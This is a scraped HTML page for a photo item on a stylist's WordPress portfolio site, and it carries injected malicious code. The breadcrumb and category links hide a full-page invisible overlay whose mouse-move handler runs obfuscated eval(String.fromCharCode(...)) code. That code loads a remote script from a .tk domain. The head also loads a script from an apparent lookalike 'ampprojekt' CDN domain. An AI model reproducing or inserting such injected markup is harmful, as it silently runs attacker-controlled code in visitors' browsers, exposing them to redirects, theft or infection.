

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jonreyman.com/portfolio-items/contactsheet-005-copy1/
body_size: 42589
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ContactSheet-005-copy1 &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="https://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="https://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="https://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="https://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		
		<meta property="og:title" content="ContactSheet-005-copy1"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://jonreyman.com/portfolio-items/contactsheet-005-copy1/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-005-copy1.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://jonreyman.com/wp-content/uploads/fusion-styles/a5fa644f1cadc1340089d477611a65a8.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jonreyman.com/wp-json/wp/v2/avada_portfolio/1057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://jonreyman.com/portfolio-items/contactsheet-005-copy1/" />
<link rel='shortlink' href='https://jonreyman.com/?p=1057' />
<link rel="alternate" type="application/json+oembed" href="https://jonreyman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-005-copy1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jonreyman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-005-copy1%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-1057 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://jonreyman.com/" >

						<!-- standard logo -->
			<img src="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="https://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="https://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="https://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="https://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="https://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="https://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="https://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">ContactSheet-005-copy1</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/shows/" class="fusion-breadcrumb-link"><span >Shows</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">ContactSheet-005-copy1</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="https://jonreyman.com/portfolio-items/contactsheet-004-copy1/" rel="prev">Previous</a>
			
			
											<a href="https://jonreyman.com/portfolio-items/contactsheet-002-copy1/" rel="next">Next</a>
					</div>
	
					<article id="post-1057" class="post-1057 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-shows">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="https://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-005-copy1.jpg" data-rel="iLightbox[gallery1057]" title="ContactSheet-005-copy1" data-title="ContactSheet-005-copy1" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1000" height="657" src="https://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-005-copy1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-005-copy1-200x131.jpg 200w, https://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-005-copy1-400x263.jpg 400w, https://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-005-copy1-600x394.jpg 600w, https://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-005-copy1-800x526.jpg 800w, https://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-005-copy1.jpg 1000w" sizes="(max-width: 800px) 100vw, 1000px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">ContactSheet-005-copy1</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2017-01-14T01:27:18+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/shows/" rel="tag">Shows</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-005-copy1%2F&amp;t=ContactSheet-005-copy1" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-005-copy1%2F&amp;text=ContactSheet-005-copy1" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://jonreyman.com/portfolio-items/contactsheet-005-copy1/&amp;title=ContactSheet-005-copy1" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-005-copy1%2F&amp;title=ContactSheet-005-copy1&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-005-copy1%2F&amp;name=ContactSheet-005-copy1&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-005-copy1%2F&amp;description=&amp;media=https%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2017%2F01%2FContactSheet-005-copy1.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-005-copy1%2F&amp;title=ContactSheet-005-copy1&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://jonreyman.com/portfolio-items/contactsheet-005-copy1/&amp;subject=ContactSheet-005-copy1" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
